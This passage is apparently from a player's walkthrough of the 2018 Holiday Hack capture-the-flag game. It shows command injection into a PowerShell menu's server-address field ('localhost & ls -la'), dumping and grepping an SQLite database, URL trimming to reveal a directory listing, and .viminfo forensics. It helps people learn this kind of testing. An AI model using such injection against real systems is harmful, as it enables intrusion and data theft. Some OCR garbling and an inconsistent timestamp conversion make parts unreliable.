

<span id="page-22-0"></span>

Minty suggest looking at Santa's Castle Onboarding System to find the first name of the employee with the last name of "*Chan*" and she also believes that the system is written in Powershell and uses SQLite3 database. Maybe there is a way to verify if Sqlite3 is being used, we know that in Powershell, there is a call operator "&" that allows you to execute a command, script or function. (3)

Selecting option 1 brings you to an onboarding form that does not present a suitable way to use the call operator. It does confirm that SQLite is available on the system.











Now try option 2. It is asking for a server address to validate the data store. Let's try using localhost/127.0.0.1 and see what happens.

```
Validating data store for employee onboard information.
Enter address of server: localhost
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.045 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.051 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2054ms
rtt min/avg/max/mdev = 0.045/0.047/0.051/0.006 ms
onboard.db: SQLite 3.x database
Press Enter to continue...:
```
This is interesting, it is a Linux *ping* command that ends by giving us the SQLite version (SQLite 3.x) and the name of the database (onboard.db). Try to append the call operator "&" to localhost with a simple  $\mathscr{B}$ -la".

```
Validating data store for employee onboard information.
Enter address of server: localhost & ls -la
total 5476
                         4096 Dec 30 20:50.
drwxr-xr-x 1 elf elf
PING localhost (127.0.0.1) 56(84) bytes of data.
drwxr-xr-x 1 root root 4096 Dec 14 16:17 ..
-rw-r--r-- 1 elf elf
                        220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 root root
                         95 Dec 14 16:13 .bashrc
drwxr-xr-x 3 elf elf
                        4096 Dec 30 20:50 .cache
drwxr-xr-x 3 elf elf
                        4096 Dec 30 20:50 .local
-rw-r--r-- 1 root root 3866 Dec 14 16:13 menu.ps1
-rw-rw-rw- 1 root root
                        24576 Dec 14 16:13 onboard.db
-rw-r--r-- 1 elf elf
                          655 May 16 2017 .profile
-rwxr-xr-x 1 root root 5547968 Dec 14 16:13 runtoanswer
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.039 ms
onboard.db: SQLite 3.x database
Press Enter to continue...: 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.069 ms
```
So, the Powershell script is called *menu.ps1*. Doing a "& cat" on the ps1 file displays a hidden menu option.









Use the hidden menu option to gain access to a Powershell prompt. This will give us the chance to dump the SQLite3 database to a text file, so we can search for "Mr. Chan".



Now dump the onboard.db to a text file using "SQLite.dump". (4)

PS /home/elf> sqlite3 onboard.db .dump > onboard.txt

Use grep on the text file to reveal the name of "Mr. Chan".

PS /home/elf> cat ./onboard.txt | grep chan INSERT INTO "onboard" VALUES(84, Scott', 'Chan', '48 Colorado Way' 33509','scottmchan90067@gmail.com');

Great SCOTT!!! Finally, execute the command ./runtoanswer for Minty Candycane.



Holiday Hack Challenge 2018 - *bytenibbler* 









#### <span id="page-25-0"></span>Getting The Directory Listing

Helping Minty gives you an insight that sometimes websites have file listing enabled which usually occurs on misconfigured websites. Finding browsable directories is sometimes as simple as removing characters from the end of a URL. (5)



Using the hints from Minty let us try to manipulate the URL of the CFP site by removing cfp.html and see if we can get a directory listing of /cfp.



#### <span id="page-25-1"></span>The Rejected Talker

Download and open the CSV file to browse through the list and search for *"Data Loss for* Rainbow Teams: A Path in the Darkness". Just use any editor you are comfortable with.



Aww, our good friend John McClane had his talk rejected. (By Hans, maybe?!?)













## <span id="page-26-0"></span>Objective 3. De Bruijn Sequences

Difficulty: A A A A

When you break into the speaker unpreparedness room, what does Morcel Nougat say? For hints on achieving this objective, please visit Tangle Coalbox and help him with Lethal ForensicELFication Cranberry Pi terminal challenge.

From the main entrance hallway, head towards the large Christmas tree and climb up the staircase to the right. Once you reach the Tracks landing, hop your way to the right until you see a locked door with the sign "Speaker UNpreparedness Room".

Speaker UNpreparedness Room

To unlock the door, we'll need to enter the correct sequence for the *Door Passcode*.



Talk to Tangle Coalbox and see if he can help us with the sequence to unlock the door.

Any chance you can help me with an investigation?

Elf Resources assigned me to look into a case, but it seems to require digital forensic skills.

Do you know anything about Linux terminal editors and digital traces they leave behind?

Apparently, editors can leave traces of data behind, but where and how escapes me!





New [Hint] Unlocked: Vim Artifacts! Click here to see this item in your badge.









<span id="page-27-0"></span>

Hmm... a poem, signed by Morcel Nougat, found in a hidden directory "secret\her\poem.txt" is making elves uneasy. He denies writing the poem, so Tangle is asking you to find tangible evidence to prove his innocence. Refer to Appendix C to view the full text of the poem.

The .viminfo file is a special file used to remember information that would otherwise be lost when exiting vim. It essentially operates like a cache file in which vim persistently stores buffer information. (6)











Looking inside the .viminfo file we can check the *File Marks* section to see the files opened with *vim*. (Newest to oldest)



It appears that the poem.txt was frequently opened. Take note of the long integer right next to the poem.txt file mark. In viminfo the number 1536607231 is an EPOCH representation of the file mark's date and time which is equates to 10 Sep 2018 19:30:31 UTC.

#### Epoch Unix Time Stamp Converter:

**Timestamp Converter** 1536607231 Is equivalent to: 09/10/2018 @ 7:20pm (UTC)

Now correlating 1536607231 with the other fields we can immediately see that the last Command Line issued that correlates with the same time is ":wq" which stands for Write and *Quit* under the user profile "Elinore".



**COUNTER HACK** 



<span id="page-29-0"></span>Door Passcode

The funny shapes reminded Tangle of the "*de Bruijn Sequences*". It is a sequence that vastly reduces the time it takes to brute force every possible sequence on the door code. (7)

> New [Hint] Unlocked: Opening a Ford Lock Code! Click here to see this item in your badge.

